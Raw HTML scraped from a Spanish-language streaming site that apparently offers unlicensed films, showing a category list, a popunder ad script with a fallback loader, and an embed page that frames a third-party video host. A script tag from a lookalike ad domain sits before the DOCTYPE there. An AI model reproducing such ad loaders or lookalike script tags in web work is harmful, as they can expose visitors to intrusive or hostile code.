	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.4.7"},"disqusIdentifier":"2953 https:\/\/pelislatino247.com\/?post_type=movies&p=2953","disqusShortname":"https-pelislatino247-com","disqusTitle":"Ghost: La Sombra del Amor","disqusUrl":"https:\/\/pelislatino247.com\/movies\/ghost-la-sombra-del-amor\/","postId":"2953"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"7bc9a00f28","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"2953","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"7bc9a00f28","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"2953","type":"movies","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html><div class="Modal-Box Ttrailer">    <div class="Modal-Content">        <span class="Modal-Close Button AAIco-clear"></span>    </div>    <i class="AAOverlay"></i></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/?trembed=0&trid=2953&trtype=1
body_size: 119
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <title>Embed</title>
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex,nofollow">
    <style>body,html,.Video,iframe{width: 100%;height: 100%;margin: 0;font-size: 0;}</style>
</head>
<body data-rsssl=1 oncontextmenu="return false;">

    
    <div class="Video"><iframe width="560" height="315" src="https://streamwish.to/e/d0g2kq6wnt7z" frameborder="0" allowfullscreen></iframe></div>
    
</body>
</html>